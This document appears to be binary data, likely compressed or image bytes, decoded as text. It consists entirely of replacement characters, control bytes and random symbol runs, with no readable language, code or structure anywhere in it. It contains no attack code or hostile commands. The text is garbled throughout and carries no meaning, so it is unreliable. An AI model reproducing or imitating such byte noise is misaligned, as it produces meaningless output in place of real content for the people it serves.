F�5MG�ˡ�Zo��\1��ͯ,-l�G%ٵ����0wH,x�I�r�Y+�ق���|��7r�^%֡�6ja���5WWq�?!PF2 �Es*m���7mD�F�>3��S�!�;�V�,�J�0+�H�nwn �d��m"�ٹ{�s�ҍ�[�	.���i}ewc>��������bV(@J���{RUb���*0q��i�FO|3f�{{��jS��-Jb�K�e
��,	��*�"����j��t=,��|'㏆�RA��k_�����;H�̃s0�H�'���U6��N�FVw���x��~�ʲ�x�.$��Ÿ�?v�Q`0��1�{c=�Є�Z�X%��rZ��#2�H&t���-�j��bp �ld��[(���^��]����F��n�&�0i�E�<�瓐�<�Y��Sվ��W׷>��� ��L��U;G�3��Ԝ�	�7�)EW�!:�w�|p�io{<��۱k���X�,�I�CN��������`�wǿj���Ə�i�� ��\�Đ���3f0�����p����G$��M���N4��������_�,�{��8G�4걀n��5&��Ϛ�������ī$p�D�n]b�*�q��8�ǭL5Z	��.c�Lh�5�+[��ɢ�#��z���ٓtkE�����"��|����l��$}�q���PkeNWѩ�|)MR�n5�%���ٞB��r;��rVdޕ�i�-����b �^����P�H�|���8ɪ�؉AI�H@ޯ��1;��j�v�RVV1�}k�#R֯T���q�pKo��+3K�?��\��jW�����ʏ��wGeiVf�@C������8�RZ��� �iq�K��4�������� =h��*h�<VP��F����<���\��ӣi,|�6��&G=����Oc�����o�c�mb��t2�0�s�*,8���~ nj+�*Ð���E��������d����n����O���^?���+��أ��Ϫ��O�Ӓ~'�jG%h���?�������䶽���߉"` �9��>�z�;�X�����=A��*D�)�8>�9�j5��dxwMj�x#���դһ"͛�QXB�I"����AMͭ����ۊ��}s���v�(�j��=n'��Xu�x�����{��b�;x-�\���P��$��5Ɉ�ҧ7�Q�����/ٷ����<h����f}G��<	�_^�����(�I��eda��~^�����RN��rO��Nc��,���S��4e��٧֭u{�k�K������"R� c����b�(r��Ilj��6���ީ�&��|��SO@������T6�žLq�+���Q�b.�^��X�����5���睭sx.������wm<G�����z�����A�~�X����;3�l3;eU$\��P��52�B��h����j���g��.��71$&uڶ�*�7��`_�< ʇV�*̧e���=����1�\�cw�����Kp��q����6�7��T�	��ZҜ��x�L�:?�V�����ŝ��l�]Am�-�xX�D;�{Vm��*�@Hs8�̕�ܺR�8�CT��=�h���\�m��č-����r�8�[�U�<�rT1�G�Ƣ��٩�i��^6�Z��F��tЯi{%�q�W�iX�h�B/
C����g�S^�7Q��>[o��ֱܥ�q|� �SLc*ÿs 
 ���}�<**Rswe�	[�w�_�j���z�����ɧ�"���8�� V����
�8��8�1ċS�,��
5����6+7Ӓ����iD�A�1I�����"-�G'R�{���{���j~5�+)T�J����zLokw9P\� 1�Kp]�l0H������ĭ^���4+� ��4=n���Xk{��Y��nS`�5l��qݸ'<�78�t۪���v=���^�4_ �i�>M"��B�rj/юUQ�t�|��Pǟ��.z���BOx[D�x�T��4���o.-�!�yTw~�i	���ɸ7�u{:N;���K�WF��t�s=���V��ҭ�ܩ��Ty��� ���yac-R��rID�� ����:oj"�o$��G��im�����y�������1�Y&a��V>��tp����:߅~i^8�|�,��ե���[�/�Q������p��Ac�T�ӧ)S�Bn1���_�����OH�5���v�;5ϊ���b��C�k#��@x�'��
�n�J<ҕ��*�:�1WG�����z�-�Ě��g����K����#7��"�* �5p���Z�1��(�����|l�#�vO�?���Q�zM9��q�y�u$)���(�,�\�v���,x��}���ZRi�,WD���pfL��v%痢�r} Q�5N���|�z���i:]�W,���}}�M2647��=A�*�d��{#�мk�x�M3�Z׀��+��zO�d[�Ib��b��U@�5 ��b$�.f��<ǟ�EԼA��-�_k�K�iy�[č!��h�#'��RƟ*�s#�ԭlu�i� �Q��LD�,6�rT��� d��%Fm&�O O�����F��/�j���\v�ԏJ�*6%;������ܳ!�RFF��ϵW�3���*4�1��ɣ����;�8�#&�ti\.����o�4{�Ղ��8�!�{����m�����1����Y��O���Ɩ�V�Y#���=R�F��7��s�i��R
���z��w9mMTt�IV�f�1ԟ�V���*i�w!%w�M�:��G�D�:�=4X�W��*���xrq��?*z����H���R\$����7���ʖ���c���U��R���峲�sԟA�z�T�d����{�iP���Nr���b�Zv�s��\u�� ��&R����}�'��W����i�8�+%@=N�ɨ��~�SkW��x��2�V՚;p�5�lc�@9�kdY���ka��0�d��֚5qKc���lm���8�ϵ��D��/�k���z/��8�q�=~��ut��3u}s�7L���c�}=�V�4�}i� h��u��㋭>Y��VR�0���t}�i��#-��W��..� �����"O��r����EUU���u�&�^k[�1�'�M�61��6BCE~M_���s�I�v�/i^�җ��4��Υa�H�qZ%�,��$F� l��6v�9MMK�j+sT�FƝ�]j�G��^�����"��Tm�#��'.M��a���lR��MC���~%�� �h�{}"+Q9���uU�`���"�[+�.y�Ӓ��*�4~x�Q�>��&"i���:���K3nV���;Tc
T���p)�M� �M���]�5�b)���dRIჅ�d��H�B��coL�&''v�i��?���.�k�I`�z���}26G�P��-$�LX��Us��yPA|#ʛ�C�R�`ܝ���N��ޝ���5i�{�>8nZ9U�l�i���NO<������p���x������M��:��I-kP��l�iP��^��n��GN�$gɤaRJ��ڢxn��5my���UU��"�[�*�6�2숳�la�cp�O�m��GU}���
�R�<A�w�h���]���D��-�u��T8��M9]��;�>6���r�4�[W�-�]Y�,�6I7�Y��T*��v<��6�8ƌ�I<`�Mӿ��Mqi�E����y	*�ǔ���)��ܯZ��*w%�-Y�x/þ1��-���?�m�u���G�����R�D�ƨY=�b�F�TT[��Ϡ.����Z��v� ld��ӑ�i�l�s� 2H� 8'8�(�=�"��O���G�/�="����<1�o*=��ϖ�U�,AG'![xl|���*'m�SM����� ��<-����PF�ֵ
3.7F	�)�J�h�0��YJ��ecJ�������R�w�?��@�nm'k,sk:��u-�l¨��w�������p�]Z�.���!~џtk=F_x���tyq�i�Vv��F#�nb��9ّՅ~��a=�W1�c���G��i��o��5�r�)e�ֿ�f�/�G��wRN)v`;���k��קN���:�ݳ����[˯��.��%��]x���?�f���U�|,�bX�`�'�V�
�ק�w��D(��ԏ��}OT���ʞ���)y��[�fO�ه*�|ֶ*Fm������b�vJ�lUuRj�]���P�ʷ<���'��I��a��I9��uD����>��e�h��j�����9����[M�nMΡ"�Yt+��`�*y�y��EmM����x?E�ԯ�ޢ�]��Q�F}y���&�D����oa�)w�m"�ٟ�U浐A�nf��v��uΫp̶����3��zg=I?ΩC�<�؇��w��G�$�Ls�S����8 $1���Y+�m-t:mÑIoi�}"�6�P�ybNZF�$����)+Dt��g�O��'c#�2vNFG�N�|;4�^Iu+� �T�
I����We���?��j7��O �_*H;���}h�&� {�Y!X�=���ލ@Emo�䤕�KRTw�=�o��1MH6������wڣ�O��&��7<�^}b����jX�O�o�G^9�:V|�W�Ooo)}�H�.\�鞕qm�z3c��7o�e�
�R���{�We$�k��-Kė��>���� [��`5� c�ҳR��3O���|Om[�6��� wk:�f4rz�^W=��E]���ܳ�e���m;ᗇ���5�R<HǦ�Lax�瞴�Դ�Mޅ�]hk��u�Hgc�� v��CM�ݿ��8H2�Z�شD��6�I��Vp!.�ܓ��~U��Ԟf\�K{d�2�a�Is�zZqinRm�NW�#�Ke>P$��9�XT�ޅ�#����JrN ���Y7r��^����T���kg��z���Z�,��?�$íK�?����t��>4��X�5H-nΛo��E�cz�W)�X��~[��Ȿ�=�IԂ�g��&���_�ķ:����������E��wc�����K��`�E�^GXӜ��|w�xI���V+��..,����j7K��2(��=��X0)ԭ)�?2\l�+&�|s�{i��g�����[5�b� �op�ē�*�F_�<�9 T�֚��E��J�jK�}k�:��x�P�ׇt�gV��|9�K��iD$��y )�jY�O�ﱋ|ڔ��<'�k�ǆ��7�����5�%��� *��E�G�Bd�n0�r�I���֟�+� ]����L�v��syڔ򶲫f"�� mr��4���ʕ���˺� u�ɥk�4� !��g��p�\��/�21��#nk9����tP�%C����C�[�ZE�����v":u�M�$�8	T�3�8�����q�h�o��#�-�Ƒ�뻫g�+k�5�9-�h,�-��
�*������G�5�9䚕�W����	�H����I��K�o]��?x�;�����
@��E5��TV���(�C�eҼO�+X���.�dSa-Viv��H��]�ю ��-JZįc�[���MN�t(�4�?J���X�Q(��"@�Y�܅��Vӄ������o�]KY��D/�0t�q!�z�i�4k�eDW����g�<�����@ÜcMk�:r�}��3^�Ӭ����.-�,J�����V6(�;6�r��]5���g�]�XL����{�����.�&6���2�-�b�����e���� ��z�ԏ�}���мE&�����ڒ��y.o�+���H�R�6�P���#ZQ��[���K��ՓT�%���M*[��18xN��%�.�%�6��q��X�t��q�A�|��������Y|����8�24�,�+x��
��#�rH�5�9_X�S���Q𧋼Gm�(-~)��J�[xvS�t���w��D7�݌6��D�*(�_}���O������2�g��ߴo�?�-����Oе�mSW�����i%u_�d*� ��	�1]x��n�r�_y]L|V���������3�>�Y�2��������*�77�+��P�r`p3�/m�����X�J�5kC�o|N[��ə��!�� �_�r|����U�m�}��W��y/&f�̫� ?�U��0l����<B�nG'��۹�oQُ��^�� �5�����D@� �l~U��{٤�%��vP$(	 �s�$�� Zqz�����c�8�	en�h�������aF~�S���Y�_k2����1o�@���ڎ�l���&��GC�M~i���|���d�� ,��OSKTZzjbi���#����6��Ա?J.��~dѿ��@Ҵ��J�N��<{z�����GQ��݌֚�A��H9(}8��->�S>�|��O_¥��+Z[0�~�x����Z�[l11#sG*zRrV�ksͼ_�Ǭ��M
X����k"ʉy%�-�d`q��Z	l���7W�A�T<��T'�@y�O`?��$��E�� ��#�O����g���S�i?�Ǣ�t����F�Evm���[�{O�[�����߯΋ �q7�3����M�lV���h��Y��@�}�*�v���&&�Lv���\{qK� T�&��v���/
'29%��օUt�F������Y��[6\d��ǩ<~��r�U��%�Xh����3}��F=x�YX��t���{{LxH��'���䒸����x��2�'�I�!��~����\������-j��I�6�?ֱ��4-C]��V���ȍ:d�[ӧu�7=���»� �� <1�WƷ� ����rq��P�N0�즹sB��gW�)&����_	�?��Y��i-�x{D�-ma���D�(�Zc�m�
'$��v#*��U{���Rzֵ�E�jv�qe���D�kpQ�3��B˰��� R�H*	���EA��'�~C{��V����.o�ZN��ə�d�n�7�����y ��*���FС��Z�m�k�^�!��v� ��^
��	ϔ� �e �)���h�$�U�v�1�)��ff��}z�P�� �B=$Y��C��,�Q�9�3~@��/rd.�'��H�1h�5ti�oxr�
�Z��R��e�m,b�m� V۔GTy�r	5���h�L��x�Ś攺ύ5��Y��M�ɭ�3A �UK�ꇆ��A�\���*o�2ek�V��oi��\1�v��"s��(u9dF��텕�2;��F��'���$�<9��o�q�\i�V1�5��*��l��
Ų���SJgIY����6:���������ItE�=\/�\<Oo��6����g�<k���R�fk�2��������[I�Y�-��CEj��'��i7*�4��1� U���j�]���T�k��Z?R
���6�t�Df��7��IQ�v�6қ\�-��Ŏ��r#��[��.���3���L�@%	V]�x��;��NL���$����8�εX���t�KcYw��%pC��6�үZ5)�D\S�3<��٭�J����YD�\�d��A��eǜ�){7  |����K�1�\�Joh��kدtİYd�[�� HywVdi0�x�A�r�����*R���d���^�s���>зf+X�C,�L�� �<���}�X֊��ܕ$�W^�<V�>���Ĺ����D��`C<����`�����§�-��V�"�ῶ�Z���mE���I��S-�����3���f��&�ђ
����p���ܚ=<�K�|����_�Sh���{�2k��|�P>�Ա=kػ���JG���G��º�W?�1k�I�Hu	���DV�	 �q���p$j爥Q؈�S����֧:���`�U�4��8##����JQIE�M��uMjY$��Qa�����z�Q*�n��Bų����P=sY�J�J���u�}?D""��&PK�����,��Ί��m�H����Qw���$�3�Nʃ$��?֨�"��V����}CU�K�J���'�S��g�
	j��o�;��j�7�����8��`ǯj��$[w9m+횽� �����m��OLI��=���p�7L��)��=�� Z���k�IgRs��������K��ɏpI��Z&�X�Jep~U<��9$�����i7(`UO$��޵�w`r�<I&�}}k�ͼ�ٞD誨�FG\������[Ȓ�+#�^i'r山��3���7H_w=1���+�T���o�Fl��mF��L�%��Jw-zǌ��)l<�� g�n�d!���R>����4�k}E�ᆣ=�Եۙ'� �ܷ ��}���<���~ąT�����r*� O24�� 	Y[��9����8Ǡ�4��̌_x��@�:=��,����A��<�Si2[��A�mn<�*F�o)���u��Ќ������7��G-+d���S:�v1Y��FFI� RU��.��\\�EF$���!<(���oN�VL��A�4;X�K��Kc�� Z��*&�ڟg��f-k��wƩ!ӿ��+�mZ�ͥ��T�Ih��`�tb0+���0�<?�Ore���C�_it�f�D��������nW͝B�N����BΒ(*0Ka���MT�hc88��<c������j���+i-��YQ�Tx˅M�m�˞TwǙK����'+�j��(�Ǿ"��d�Xo� c:�(�[8�(�a�x�H��2�N9�A�j&ѓp�0����R���eơ�Og%�P[��#IF��FT����#U7�(�X����o	S����oo/4����ա�|D��.
�Q埛��<r�hJ3���T���jZ��-�˧��;+�m#���	��ѯͽ�R� �ֆ&5.�L\CG����m���w�]���+�2�k�$B��+B�����
r�劻'Ql��Z�4����7"[�u(ٕ��0���x2e�Α�!k�M���<C�#Yo��%���H"�Y�����+2Mn�ib�@=A"�*��?A��+�&����=^h���g�:�٢��[���� V����s����5�7rI�<x�]��T�V�jx[k}^�U���Ff�e�v�WW�U���^�����sw㫻}��GZMtQ7�i�"I9}��Ưk�I���� (�j4�e��±�Z�P�l���rQ�;GT���,e��m��h�*�Q�aV 0��y'g��Y7�|A�?�Z�ĺ�ű�%��y�v�$ہG�2���c����9VY�V��ҹ�i1���k_��61D�!!�%Kt��$��;�~C�6	���芔��b��z�xO^��O%�^ٝM�Iw���Ua;|�h��|�2�C�A���u=�c5�O��� �\�kj�q��h�*ѕ�f����T_�|���V���	J,��˽��P�kB����#gir�[Y]�|��$�A�o;IP~S�Ⱥt�i��U]�� �Ro�xK�w��|7�}&��>$ۦ�Q-�����*H�RZ72��mہ��_�1��wS^�c�[���է_4�ސ�{N��U�D��tzW��)��	������!��t`y�܅�wXSr��w,y$���.Ɩ��K��������mggo5���K��D~U�A�l���v��&�&�^�\h˹vgRw6ь�j�+18��,���<�Vż���uc�= ���I���G�� =����Q��M�Hy#@�g<w��d]�j7�����/��b���$n���P�����b&�qw�HŤ`��>{C�I��]�O�jOy�6�s��p������|=����H@ݐ���^�� <U '�5{}1�H�#����� ��D�i-6���X��9�.%�ȁ�$ F��I���`+j�!��Ѥbwm #6:z~5.m�͍cS�-ڤLa�O�pr�cK����c�Xu�:� Kۉ嶱�ӻeE&�Q��-u"BAf<�'n ��E5sCž6��4M�ڍ°R���a����C��ƍ����mb{�9y��fc��~�T�hw]N�C����'���Gm���=>�U��ZvVvq	.�*W==�I���O�7�:kkY�iq�b]�s��T:�J�g�����!�Vh-�݇���Z��oq�s"/0\���h�q���%r����4mFK ..HnQI���ʌR���o^\l@I,A+�Z!X�Ӵ�t�H�R��"���>��V��\n�vv>�����$��fI1����V�vDH������[�c��P�'�°�U� �=��~�~��?؛�5�|%���_jz|z��.eW�K���H�#�(�����m�q��^Y�2S��39֊|������(�_Š[���htT-s���m�в����9ʄ9_2z�J���V����$63X|e�F�r�]��ėmj�D�F#��4h��B���`f�V����wV:/���VF��CJ�u��6��[}�K�fϚ�"��٣�K��R�`M�R\���4�L��s^��=?�6饈�KK+���K�AI�p{�q��rv�*��wF\�n2�H�e�H/��n��b�+�9��$L%��f8Ԁ�?tk)έE�R&�4�^%������݌ZM�<��������AP0vg '�5
ʂ���J�S"mg�:��Z���[��{;[�Y0�퐇�nv]�+3`���R�`�n�E)Z;v��Q���M�֡a~���e��#��#+Ð��~U<�8:i+"yT�:?�xK�#R�c�4�ѭb�h�K�	�cm���D���`���
!�T���7������6����� ��Y.�7�e*[�,��kn��HX'h`�r�Fq�F��RIF�oj��֭4�A6PZ$�i�������UX���`ݸ��/˵�eM�*P9�.ߧ��?�<S�}�_�Vג��-*����d>Z�&֌� ʼD�Jr��}♝�j7�M�����·��ӧ(Z9�5��%x�vr�@8,t��iK�J����ß�9���F�뺫��Ε* ��=�w��#NT�#�%q���p����P�<�F�KK{=3@�h��oM5��vp��*�cԾߗ�eV�O|!��w��>���<:�<,�Q�ǹ�)mt�r�/���2��EVfnTtUJ�svG��v2泎o����ڔ+o��[i��	�}�YugX�he߂Ť�'��[)5��݉4OO�˟�-��ҥ�m/P���G`#v�"7 dO�;�pU�)����Z�(F^�)��|Ut?���;�<m��܈�<��k����]���d	�X69"���y�;���E9�E�	|�|\��m�&x�Q�
..#�7�g�D@X�)k�YJT�+�>G:ֽ���|�?����mN-"�+_]ߐ"Xs6��$��=�jx{����������]�?��a���c�F�ۣdtv�+wkhA��� ��Xe��%��`;�*d�v�5<?����FP���_��\SHZ�rc�R�,�;S9'��{�l``����j(�A��8�sW{j$�+�^	����bl��?�	�ˎŻ����9�kC'U�/5{�-�hl( f��[�����1��H��v�MoY�A�-�\˳�j1��խ�ò�]�ѽ�&y\���o���nχL�ۼNHF���8'�85`Kq�=�km8� ���T�[]�'���8l���N�$O�9w�W�(*��9$��z��I�9�ݧ�Ν'gvidc�����a��9oe�'�y'��~��Y'��������%�j�ֳ���H.�p}4���Gkg��z,JE��π ��y��U�-X_x� \E)��0A��N��b�kb���o��I��y}LQ��x�{ѫ#��L{�/E��y��1}�w>K����"��[�Z��4�uXt�#9PF�0f��Y�^���r#iF�1�׊��j�b֝�W2/�Xdd��������J��o�z0HR��0Ĝ��'��l��	��A�6�'P�A��#n�=�Ʈ4�Y��O�j�鶅#pda�s�Pz��)[�Q�����'��h�*��/|A�CPѴ��-�b!�6R�=U�( �����#���^욳䧡�	��xZ}2����֌��5��!_�bc�%�~tAK�v�v����q�J�8���VΟE�W�|{�6�����ex��ɢ�;	H� f��"L�uf8R�	���N���*K�VE��-'I𵗋>X^3&��� ���Pl3,��`3�y��#.��gi)Z5)iQ�T����ڎ��E���Q���K�xbXnQc��SlW�yd����j�Rj.+c8ݜ׌|U��&����^�}洗Zc��ʮ<����b�H�*��
�@�Er$��T繟�7¾��>#�-,����jw��M42+���%UG.�HNUF@V�N=����k	���r��u�\{sik}�3�o�f.і�c`��"��G���5�d�C�OC���:��bx�Ww�H�К+���<Q�%#�!��y��m<��l�
0����I-+cƿ�`��≌� �����LKg�)"G
J�� ��]FC6�McRt�.X���F>����rZx�[�֝�,;��#j�@Id��H� ����T��ZzU�WF������{4��K�Z��߫�� ��.��Y��e  eFX��2+�ҍ�&�r֟hu�ko���ַ���kw��;�P�flJA.UT+7�I`H�i�4��̒h��_�5�%Ω6���Aa�hQ��ϫX5K�XA�K$ ��c+8H����$��VZ�{K�����=�Xh���}��u���?q��\��e#�/E���T�J�cՎ�~��=f��ŷ^,�`��XHl�4�2��y{Ɍ��Tr���3C���eƫ��c/��Zݞ�'�O��f��t��^;�-�7�#�[H���2aB����Q��FJ�a�*s4}/�k>�J��:���i�̿�j���$����U∖�P7�=A<R�.VzQ���ј��4_�S�Ip��$v� Y���(ܬ��$��A�yWt[��R��슺����֚���,#�[G�F��.6
�y�Xd��z�:�kSqg-I9�3���W� W�~񟆼�\^Oq�٦�s��|ϔ��5ET�6^zr��V�ir���`����w�Oi� ��Ċ�&��ȚU�c+f�����D�n�5���*i�Z�Z��ac��wM�|�T�h�΄� �qM���<�C���9��" ,���'8�zi;X���er��N�b7)�o��k�9��+ss4EPs��oz�8���9�Kzdt�c����W���tV��
q���̓Ӝf�s#/[զ���>yD�;~��%a6�U��4T��#9�,cޗBM�y���ԧ �H6���Ӱv� i�.������µRVf�d��RW$�9aӏZ9���^�������r39�=�I;1�}H������+���}�)��4�rm<��?�!�l ;�=k9{�裤�4�8�x���%x�i�M�r������Γqe	5	Q] ��y���o�q�o��g�>�|�B~r��Z���M�u�:��,�c�Q��c
��v�[�[hg#Q�C�9X���Տ�1�a'�1k��\�^d�8��R綖����Q�3U�/mmp�)� %��z�ҳ��'�7��_jW7�uܮ���$�U�v.��/�μsn���1N�֜a�����H�$L�s��{�}kEM����4,��x
�FX7�r\���i��V:];@[g���G�V�I4��ꖚU�Mr�pw�>�����X堺}B鯮#�&~���h��k�Q��~��+>h��f�O�g���F+��[mD�f6���7;L�ۤ �;@�?>�,d���[W���}�������P�C����C%�\\I�X��]�`�Y��! � ��^��w����j��@��M4rf�N����Z$p6˻���0�7���j�7CwNW�����.�W��K��]�凟%�W��6Y��ul�8�,Q���u�U�c9JIj�6>-ӯ�����mH���΂�a[TY.Lre��Apx��#ʉ����~#����Zli
��v��V��H��� ���}�fl��[=qY�Zz�����:�6��*d����ѐ�ɪܴ��f��l2��k�M�ύNt���^�k�+E�ǷZ�wv�G{ ],kM�+�_.M�Aʖ(�l�CF
?W��1�jrV;�^��D������2èF�ym�L��lv_.w+.�(h��d��%J>�L��ax'K�<q�]Z����಺��O7"{�Ty�eʩP��Ҙ���+Җ��"J�-��&�� �-_F��x�{���gye��D,�"�gU,�p3�W�
RRB�Zw4tM&�K��ṗZ�-���^	�E�2�C�[��U��HT%���������`�Y��7���`���H�g�.����"��n 4xUsR����������o��%���#������#��n�)��	 ��Z$�5�FT# ��rQ��;�cJ��Ub����o��H�-�薒@�Ư͒��HI�^ݲ�\����Q]uW>��ID�@���ҭ<O�}3G��4�9�S�F�k"��#(��i8tU'qH�W$y�k�6��V�J�U֍��>�ō���M�*wb2S-��Q˱VR@�FQ�]j�%��W���jG��;-��1ZiWz��"^�-�N+,e@%e��'>Q�T���_SҥQ�r�>-�oHkm>k[{�׳ky4�+uU
P�$�J��p�K��SQ_Fq�vb��W1�q�s�����q=���!���8-�;F�iH� UC)����	���ݿ��כCz{s�:U�گ���-
}��n�/�� h�ZZ��=���R4�Y���7�*teQ=�s�U����Q�'�� �� ����/	j���h!m�K��M��ݵ��Hg��Γ�iT��p�Gvx.�-m�X[j��h�eh�7F
8�k�c(���5��S�-�B�|�����1���M&S�ֱ�#�@]v�tqw K�}@fW؉���3Tg-n�f�3`�I�4�W���!��ʮcm�R s$����A&]����3�I�{t� 
�����S<�]�XН��v�Dݙ�q,�#��CX#cR:��St_*.���L�!��{U]�=F��mFQ,��`�i���G3Z鬤y�Ym�r��3�ӻ+���9�o� �7
#�O���Sj��I��v��dĬ�C1 �Tc�ӹ��Mmoh$pŗ� =�5d��3���i��Id\P����8=�kA��M/L��=�M��3toJ�hQ�a��OD@�W����";�L��t8�+�5rMK�n�f�=3Ly�x!ڃ����K����kZ�w���8�o�NORj��<���xwT�0�~����%��)��&��Ҽ7�i�-$�ln�2O�t�[F���!�65�,���[�mj��Cܧ�Ө_�5|�=H扳��>�7=���͍�̠"� �3�� 
��"T���V�a�*�o��^z���V�����:֥e�ڙ�$
@ ��q��u\P�8;�N���f{�b�R|��q���/y�ѭ��>3�n��oY�%Ʃ{�	eس�_�Te�9���5�*yL�d�~�|
>�>���iik5�����_^Kku-���!Hʝ���һ؃�W�����M�y˞SgQ��.=6h'��ދt�[;1��c��G�H�M͕̎X�s67�خS��!Ŷ�C4�_^x��H�cK�I$�p�B��h��2��8���������н5!ݒ����������v�k;8��+ú��7v�Rk{�	�)^ ����.
V|�)I��S��S�5m?[���W��ژ�[?��'݇�+���s�e\�X��+id��t��O�v^����E����c�M����<�S*4fYcl��2�O%Zuu�X�(��+H<W���V6���kl�k7R��
M�ᕕY��7���涧N�s�D�RЇV�Ǆ4� � ���c�TڌڄV�m������T`9Q[�Y��Ed�"�����/���t�/�}f]&+��Ԣ�է�P0)��a�) -�%���I���i{����-oU���7� ��r��k�0��-`]�JD�\9�'�L�>i]�"��� _x*�U��co{�]\����[i�ܘ#�e���dʡX9�+�(�I��y$RW'��E����u[_Ch�D�N��#q�E�2�a��d���8p]��i�&SV���K/�\��6�Ώ&�s��p�ڶ�"9�mR�V߱��y��!St"1�L�4�x:��q�i0i����6>鼹��2����R0��pƬ4Q��4��c�,j�����z���qߤ/��Gm$��c-��Q�h�G��$��̹e-��wzF��Oj��/n��w�5K�tϵ[�;fgu��!�3$�\g*��L��܃Liu��CԾ��]��k�8�e ����1����m��!*��[� �3��ϩ�R^x{ë�Oj����9eҴĝ�%�V;m�(���.2���*��k����+ԛ��AAE��1�;�Z���j�o�Im� ����Y$��U�H��PUO�W��ԇ:��r���k�D_�i���ۘ��7,��[F��ɥ=$�
��Ue�o��y��Q���2�#rF������i/b/!b�-��E�bȩ����)dPX � e�x�J.�ܷ%7ʎ~-/EѼ0�Xxc��cx��%����۳y@��UG�@fF"i����}�`����<��"��o�� �I�-3�c���-��wZ��&T�Ν\�.�$���}�*�8g��+�� i-Ӓ�Z3�����Mc���>������k�r����Ñ�&������4���w�La/��'9?^��b�F�k�62�=j��)Kr�d'Rhع%m����t�Cn夬`Gk���*J�ܠ��hM�i+�pٝ�#�H=G�ӑZ4��M6+�7O:.�oTPL��8ǵ,RI�r�)�&1����=6�"�e�ĒH�N����l=
�7n�#y������L�3V�"PS� F	"���>��3@F2OVd˨뚍�Z��PǞY�>���v�{Vv����ZD���Kڼ�}���@�~����aY�Fl���K�\Ka���GXo��A�$a��֒�͢�mP�?���4�͖���OopevY���\q��?^�R�Z�u<���ߊl�����vcl�9�#����Wb�rx{� �ɵ�qr�2F���j�@��u�&�I���������7�Z�[�<�d^a#l�W���j�l�%ɦtV	�ܧV�`�1[���w\~зԙjtZo�,�Da'��F^r?����-8�]Q,m��u}����[�z���Ȓݡ��2���=�6ّ�/��6��r7}�=2jjTQZ�5�� �n��Qc�����ǭq99=MV'�b�LQ�������(�h�����?��,|k�j�]��^���!��Pj3*��q����Lg,c
0NG���qøZN4n���)�u#���q���6�uv���]�#�Y��d	U���-_���p)8���t��^���� Eo���J^K��k�\2���r�s�>T����{h�"2�E� �s�ì�o�Kw%�$S������$lC�Q���l���	 �1�:)�}�K��Y6�aw��X��`��/䬂�A�n��[��xڬ��H��p��V�W\��x��E��]Cmqa�ôvS+�K
�+��;���!*bT"��&W[x#T�x�}j�N���P���]gz�TFR0���.�g9W���;>��OI�Xx2�m`j4,�?.����F�+�{H��𠝧�(.NV�[֟�>����=�Ĳ���D��^4(�H��%!��#$gJ��ޣN�ˢkz/��4�Z�A���t�t��+�Vd�fBch�^@i� .~JM�O�+PKR�Z�����}���]L�[Q{������Q;�k�92d Yy
�I1�ĩ�ҏQ<�;G���'����u�Kk����#�d�'�s�B�L�M�k*8p�"��Fr�[1���|`𬺾��c�������ћ�Ӡ�<W�+�!�F�F�d�u(Tr��A?���6�ks�^��[�X�YlƲm\ٶo�a
�A��^8�T}Ԏd�s����|K}�x�� �ZV�ksz^�5ynfu�0���0۲�)c��<�58;ؙNQz3����tI��¾�ne�����׶w(#r���,�"%$�U<�O�.i�mGA�3���I��S���ǩj�^Y%շ�-�[a0R�)�Y�U �� UFMR��(Rm=[EMb?���_���B;=W�P��e2ɝ�3)*I`w�07`'Q��1��)j���l|-��2����7q�i�Ⱥ��	��%#kH����P����	I<*G�4�����[�G�Ŀ�sR񶝮h�3i�ZYxJ��2�fgc�J�$e]�啙�b��*��W����<�b-�5����N��Z�w#E��O�9�o3��;p;���S�b�J�+c����:�|K�o�� �]4��2%��ҳF��H�4�� !3�NJs�Zk�w\�:x�)x3���O�V7ZZq�;)4���H��"vf �ePA��[ �\p�aR��Iv
� ��KZ�ּM5ͦ�s�=�ũk�-��sz�#�+Cm�of&Raِ���%Z�Ғ���=�Z�ÿ�?����O�ƾl�Ɩ���4xH
C���UYwDc�$,�d�����0��Hn�wOWs����	� �|*D�_���ۿJ�%�\ٷڴ��ɛj�S��s��?[��+�F���Z�c���Rѡ�h��[&�۲�.��S�����HKX�;3������ԅ��?�% ��q���j��ش��4�����G�����R�˨�i,!������ϭi̇�ʧJ&]��m�2ɥ̊J�.!ٕ�6��c�c��ҥ��A��Ʃ��~�t���[���V�����u-Su��(C�3� R:zt�Mj��~�Q�.����T��S�r���^KgK�L�g#q���]*�*Йo�w��*��,�c,G� ��ML��� �lYT��?w׏z�Q]"�յ�Y����0y���av̏�$dg���Y��aa2�)����Q�s:Ml®��X�s�},�k��CH���� �ڲ��M�(cL�p��bx�+eR Eu�[����A�� �~�Q[@"��Q���co��]�$�UсGP���h� 1������Z���?k�RU]�H~����C�[��s���jn�ڱ_K��.�K��Fq�I��9�UȂm��_�?�<5�/�7#R�Ji���dڹ��ʪ��97~쫌�>v{����֪��9gU�N/��ڼ���m�c{�Iot�������ct��B�ܳ��3��JZ��M�w�ރ�ky�鏧���:�{�h��ZFUiF�"�� ���i���k�Q4����[k���E�n���&��i�;���O� �t��W�o�/­K���i�G��o���m�E*̻b�4^J��&	� �����r�h�ݐx�⏇�[qL�2+i5mJ�G�&=�*)f,X� �mRzs��DI������k9���a�=�����%���"݉�]1!�He�\�ȥ/wrd塭�?ivZl*Ӵ[�;��Ht���IDqćm���^[򓏹��%a�Y�#v��3��G�χ<1�x�M�ѦK����Iz�e��s+�<s��(ʅ*�����	�៉z�e|=��i��hm?]��+��=�#+I�v��m��U�YFy���r�ANRvdw��ٍf6��n�^x���'(*a�V8�!gYY��)��N>��tzM��}�V~0��N�R�剮4x�A��eXVH�*�nf��F��2���z�n.1��E�=���⛍;X�l�,͍ƕ|�3K"FQ�$V��������@���b�yw����i�m��̶��mi���4��<��1�"�/ܹV%0�A(�oI�3u_�\�<K�ٴ�-�W��s����YA��]��`D�����L�*j(�I��x;KӼ��|E��l����t�-"�'wm��4%�C�こ�5�:�#?ftE7Z�H�ޣ7���͸�i��}1o�m�Ln�2ϱ]Y�M��;S�]����v����ZԶ����xw쭦,,���@���J��	0e�(T���R6�Q���oc�5������k:Z��|E�$Fv/B;�5�������h$�c7A��E�q�������Kp]�\\������HR��n<1�J�e��F1�q�?E���xo���uZǈ��������
